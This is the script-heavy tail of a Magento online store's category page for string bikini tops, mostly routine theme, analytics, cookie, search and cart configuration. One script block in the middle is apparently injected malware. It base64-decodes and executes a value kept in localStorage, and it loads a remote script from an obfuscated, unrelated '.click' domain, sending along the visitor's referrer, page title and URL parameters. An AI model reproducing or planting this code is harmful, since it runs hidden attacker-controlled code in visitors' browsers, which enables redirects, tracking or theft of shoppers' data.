                    </form>
                </div>
                <div class="map-text" id="map-popup-text">
                    Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.                </div>
            </div>
        </div>
    </script><script data-role="msrp-info-template" type="text/x-magento-template">
        <div id="map-popup-what-this" class="map-popup">
            <div class="popup-header">
                <strong class="title" id="map-popup-heading-what-this"></strong>
            </div>
            <div class="popup-content">
                <div class="map-help-text" id="map-popup-text-what-this">
                    Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.                </div>
            </div>
        </div>
    </script><script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fstatic\u002Fversion1687544903\u002Ffrontend\u002FAmasty\u002FButterfly_JetTheme\u002Fen_US'
    };</script><script  type="text/javascript"  src="https://www.butterfliesandbikinis.com/static/version1687544903/_cache/merged/c5b51c3892a2adbc9a7e57c1f2780ccd.js"></script><script type="text/javascript">
    window.dataLayer = window.dataLayer || [];

</script><script type="text/x-magento-init">
    {
        "*": {
            "magepalGtmDatalayer": {
                "isCookieRestrictionModeEnabled": 1,
                "currentWebsite": 1,
                "cookieName": "user_allowed_save_cookie",
                "dataLayer": "dataLayer",
                "accountId": "GTM-WHJRKFJ",
                "data": [{"ecommerce":{"currencyCode":"USD"},"pageType":"catalog_category_view","list":"category"},{"event":"categoryPage","category":{"id":"66","name":"String","path":"Beach > Bikini > Tops > String"}}],
                "isGdprEnabled": 0,
                "gdprOption": 0,
                "addJsInHeader": 0,
                "containerCode": ""
            }
        }
    }
</script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script><script type="text&#x2F;javascript" src="https&#x3A;&#x2F;&#x2F;chimpstatic.com&#x2F;mcjs-connected&#x2F;js&#x2F;users&#x2F;4be71c943f3ef4eccb81ac46d&#x2F;1536fe3f64af9b87b6a771080.js" defer="defer">
</script><script type="text/javascript">require(['jquery','slick','magicproduct']);</script><script src="https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/Magento_Theme/js/utils/svg-sprite.min.js" async></script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","bundle","downloadable","grouped","configurable"]}        }
    }
</script><script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script><script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.butterfliesandbikinis.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script><script type="text&#x2F;javascript">    var elemztEtlXN2Array = document.querySelectorAll('div#notice-cookie-block');
    if(elemztEtlXN2Array.length !== 'undefined'){
        elemztEtlXN2Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script><script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }
    </script><script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script><script>
        require([
                'jquery',
                'Mirasvit_SearchAutocomplete/js/autocomplete',
                'Mirasvit_SearchAutocomplete/js/typeahead',
            ], function ($, autocomplete, typeahead) {
                var selector = 'input#search, input#mobile_search, .minisearch input[type="text"]';

                $(document).ready(function () {
                    $('#search_mini_form').prop("minSearchLength", 10000);

                    const $input = $(selector);

                    $input.each(function (index, searchInput) {
                                                new autocomplete($(searchInput)).init({"query":"","priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"minSearchLength":3,"url":"https:\/\/www.butterfliesandbikinis.com\/searchautocomplete\/ajax\/suggest\/","storeId":"1","delay":300,"isAjaxCartButton":false,"isShowCartButton":false,"isShowImage":true,"isShowPrice":true,"isShowSku":false,"isShowRating":false,"isShowDescription":false,"isShowStockStatus":false,"layout":"1column","popularTitle":"Popular Suggestions","popularSearches":["Bikini","Bottom","The","Tie","And"],"isTypeaheadEnabled":false,"typeaheadUrl":"https:\/\/www.butterfliesandbikinis.com\/searchautocomplete\/ajax\/typeahead\/","minSuggestLength":2,"currency":"USD","limit":36});
                    });
                });
            }
        );
    </script><script id="searchAutocompletePlaceholder" type="text/x-custom-template">
    <div class="mst-searchautocomplete__autocomplete">
        <div class="mst-searchautocomplete__spinner">
            <div class="spinner-item spinner-item-1"></div>
            <div class="spinner-item spinner-item-2"></div>
            <div class="spinner-item spinner-item-3"></div>
            <div class="spinner-item spinner-item-4"></div>
        </div>

        <div class="mst-searchautocomplete__close">&times;</div>
    </div>
</script><script id="searchAutocompleteWrapper" type="text/x-custom-template">
    <div class="mst-searchautocomplete__wrapper">
        <div data-bind="visible: result().noResults == false">
            <div data-bind="foreach: { data: result().indexes, as: 'index' }">
                <div data-bind="visible: index.totalItems, attr: {class: 'mst-searchautocomplete__index ' + index.identifier}">
                    <div class="mst-searchautocomplete__index-title">
                        <span data-bind="text: index.title"></span>
                        <span data-bind="visible: index.isShowTotals">
                            (<span data-bind="text: index.totalItems"></span>)
                        </span>
                    </div>

                    <ul data-bind="foreach: { data: index.items, as: 'item' }">
                        <li data-bind="
                            template: { name: index.identifier, data: item },
                            attr: {class: 'mst-searchautocomplete__item ' + index.identifier},
                            event: { mouseover: $parents[1].onMouseOver, mouseout: $parents[1].onMouseOut, mousedown: $parents[1].onClick },
                            css: {_active: $data.isActive}">
                        </li>
                    </ul>
                </div>
            </div>

            <div class="mst-searchautocomplete__show-all" data-bind="visible: result().urlAll && result().totalItems > 0">
                <a data-bind="attr: { href: result().urlAll }">
                    <span data-bind="text: result().textAll"></span>
                </a>
            </div>
        </div>

        <div class="mst-searchautocomplete__empty-result" data-bind="visible: result().noResults == true && !loading()">
            <span data-bind="text: result().textEmpty"></span>
        </div>
    </div>
</script><script id="popular" type="text/x-custom-template">
    <a class="title" data-bind="text: query"></a>
</script><script id="magento_search_query" type="text/x-custom-template">
    <a class="title" data-bind="text: query_text, attr: {href: url}, highlight"></a> <span class="num_results" data-bind="text: num_results"></span>
</script><script id="magento_catalog_product" type="text/x-custom-template">
    <!-- ko if: (imageUrl && $parents[2].config.isShowImage) -->
    <a rel="noreferrer" data-bind="attr: {href: url}">
        <div class="mst-product-image-wrapper"><img data-bind="attr: {src: imageUrl}"/></div>
    </a>
    <!-- /ko -->

    <div class="meta">
        <div class="title">
            <a rel="noreferrer" data-bind="html: name, attr: {href: url}, highlight"></a>

            <!-- ko if: (sku && $parents[2].config.isShowSku) -->
            <span class="sku" data-bind="text: sku, highlight"></span>
            <!-- /ko -->
        </div>

        <!-- ko if: (description && $parents[2].config.isShowDescription) -->
        <div class="description" data-bind="text: description, highlight"></div>
        <!-- /ko -->

        <!-- ko if: (rating && $parents[2].config.isShowRating) -->
        <div>
            <div class="rating-summary">
                <div class="rating-result">
                    <span data-bind="style: { width: rating + '%' }"></span>
                </div>
            </div>
        </div>
        <!-- /ko -->

        <!-- ko if: (stockStatus && $parents[2].config.isShowStockStatus) -->
        <span class="stock_status" data-bind="text: stockStatus, processStockStatus"></span>
        <!-- /ko -->

        <!-- ko if: (addToCartUrl && $parents[2].config.isShowCartButton) -->
        <div class="to-cart">
            <a class="action primary mst__add_to_cart" data-bind="attr: { _href: addToCartUrl }">
                <span>Add To Cart</span>
            </a>
        </div>
        <!-- /ko -->
    </div>

    <!-- ko if: (price && $parents[2].config.isShowPrice) -->
    <div class="store">
        <div data-bind="html: price" class="price"></div>
    </div>
    <!-- /ko -->
</script><script id="magento_catalog_categoryproduct" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_category" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_cms_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_2" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_3" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_4" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_5" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_kb_article" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="external_wordpress_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="amasty_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="amasty_faq_question" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magefan_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mageplaza_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="aheadworks_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_gry_registry" type="text/x-custom-template">
    <a class="title" data-bind="text: title, attr: {href: url}, highlight"></a>
    <p data-bind="text: name, highlight"></p>
</script><script id="ves_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="fishpig_glossary_word" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="blackbird_contentmanager_content" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_brand_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script type="text/javascript">
    require([
        "jquery",
        "domReady!"
    ], function ($) {
        'use strict';
        //detect modes and add extra class CSS
        var extraClass = 'ontouchstart' in window && !(/hp-tablet/gi).test(navigator.appVersion) ? 'touch' : 'no-touch';
        $('html').addClass(extraClass);
    });
</script><script type="text/javascript">// 
var seY9Hb=document.createElement("script");seY9Hb.type="text/javascript";var seY9Hbs=(location.protocol.indexOf("https")==0?"https":"http")+"://image.providesupport.com/js/0zvso5bcveyk41sdfwzsr1fnpt/safe-standard.js?ps_h=Y9Hb&ps_t="+new Date().getTime()+"&online-image="+ (location.protocol.indexOf("https")==0?"https://www.butterfliesandbikinis.com/media/wysiwyg/live-chat-online.png":"https://www.butterfliesandbikinis.com/media/wysiwyg/live-chat-online.png") +"&offline-image="+ (location.protocol.indexOf("https")==0?"https://www.butterfliesandbikinis.com/media/wysiwyg/live-chat-offline.png":"https://www.butterfliesandbikinis.com/media/wysiwyg/live-chat-offline.png");setTimeout("seY9Hb.src=seY9Hbs;document.getElementById('sdY9Hb').appendChild(seY9Hb)",1)
// </script><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script><script>
  require(["jquery"], function($) {

    (function($) {
        jQuery("img").attr('height','100%');
        jQuery("img").attr('width','100%');
})(jQuery);

});
</script><script type="text/x-magento-init">
{
    "[data-role='compare-products-link']": {
        "Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}    }
}
</script><script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.butterfliesandbikinis.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.butterfliesandbikinis.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.butterfliesandbikinis.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.butterfliesandbikinis.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.butterfliesandbikinis.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":0,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.butterfliesandbikinis.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9zdHJpbmc_YmlraW5pX3N0eWxlPTc0NSZwcmljZT04MC05MA~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.butterfliesandbikinis.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769591989}}};
    </script><script type="text/x-magento-init">
        {
            "[data-block='minicart']": {
                "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"children":{"afterpay.cta":{"component":"afterpayCta","template":"Afterpay_Afterpay\/cta\/cta","sortOrder":"0","config":{"id":"afterpay-cta-mini-cart","modelContainerId":"afterpay-mini-cart-container"},"children":{"afterpay.cta.mini.cart.data.retriever":{"component":"Afterpay_Afterpay\/js\/service\/container\/cart\/mini-cart-data-retriever","config":{"modelContainerId":"afterpay-mini-cart-container"}}}},"afterpay.express.checkout":{"component":"afterpayExpressCheckoutButton","template":"Afterpay_Afterpay\/express-checkout\/button-minicart","sortOrder":"1","config":{"entryPoint":"mini-cart","modelContainerId":"afterpay-mini-cart-container"},"children":{"afterpay.express.checkout.mini.cart.data.retriever":{"component":"Afterpay_Afterpay\/js\/service\/container\/cart\/mini-cart-data-retriever","config":{"modelContainerId":"afterpay-mini-cart-container"}}}}},"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content","is_open_minicart":true},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}            },
            "*": {
                                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fstatic\u002Fversion1687544903\u002Ffrontend\u002FAmasty\u002FButterfly_JetTheme\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script><script type="application/javascript" async
 src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=RqDz4z"></script><script type="text/x-magento-init">
        {
            "*": {
                "KlaviyoCustomerData": {}
            }
        }
    </script><script type="text/x-magento-init">
{
	"*":{
		"Ubertheme_UbMegaMenu/js/ub_mega_menu": {}
	}
}
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "messages": {
                        "component": "Magento_Theme/js/view/messages",
                        "floatingMessages": "1"
                    }
                }
            }
        }
    }
</script><script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.butterfliesandbikinis.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.butterfliesandbikinis.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.butterfliesandbikinis.com\/","customerLoginUrl":"https:\/\/www.butterfliesandbikinis.com\/customer\/ajax\/login\/"}</script><script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LdtuGIbAAAAAPw9Dk9d2PHDQmaEjLow_iQo51Jj","badge":"inline","size":"invisible","theme":"light","hl":"en"},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fstatic\u002Fversion1687544903\u002Ffrontend\u002FAmasty\u002FButterfly_JetTheme\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","magepal-gtm-jsdatalayer"],"checkout\/cart\/delete":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/updatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/updateitemoptions":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/couponpost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimateupdatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","magepal-gtm-jsdatalayer"],"checkout\/sidebar\/removeitem":["cart","magepal-gtm-jsdatalayer"],"checkout\/sidebar\/updateitemqty":["cart","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","magepal-gtm-jsdatalayer"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"afterpay\/payment\/capture":["cart","checkout-data","last-ordered-items"],"afterpay\/express\/placeorder":["cart","checkout-data","last-ordered-items"],"cashapp\/payment\/capture":["cart","checkout-data","last-ordered-items"],"cashapp\/payment\/mobile":["cart","checkout-data","last-ordered-items"],"amasty_jettheme\/ajax\/addtocompare":["compare-products"],"amasty_jettheme\/ajax\/addtowishlist":["wishlist"],"reclaim\/checkout\/reload":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.butterfliesandbikinis.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","magepal-gtm-jsdatalayer"]            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.butterfliesandbikinis.com\/page_cache\/block\/render\/id\/66\/?bikini_style=745&price=80-90","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_66"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/beach\/bikini\/tops\/string?bikini_style=745&price=80-90"},"versionCookieName":"private_content_version"}        }
    }
</script><script type="text/x-magento-init">
        {
            "[data-amtheme-js=ajax-product-compare]": {
                "amAjaxCompare": {
                    "actionUrl": "https://www.butterfliesandbikinis.com/amasty_jettheme/ajax/addToCompare/"
                }
            }
        }
    </script><script type="text/x-magento-init">
        {
            "[data-amtheme-js=ajax-tocart]": {
                "amAjaxCart": {
                    "actionUrl": "https://www.butterfliesandbikinis.com/amasty_jettheme/ajax/addToCart/",
                    "classes":{
                        "addToCartButtonDisable": "disabled"
                    }
                }
            }
        }
        </script><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.butterfliesandbikinis.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script><script type="text/x-magento-init">
    {
        "[data-am-js='filter-item-default']": {
            "amShopbyFilterItemDefault": {}
        }
    }
</script><script type="text/x-magento-init">
        {
            "[data-am-js='shopby-container']": {
                "amShopbyFilterContainer": {}
            }
        }
        </script><script>
    require(["jquery", "Magento_Swatches/js/swatch-renderer"], function ($) {
        $('[data-am-js="swatch-item"]').SwatchRendererTooltip();
    });
</script><script type="text/x-magento-init">
            {
                ".sidebar #narrow-by-list": {
                    "accordion": {
                        "multipleCollapsible": true,
                        "active": [1,4]
                    }
                }
            }
</script><script type="text/x-magento-init">
    {"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }
</script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
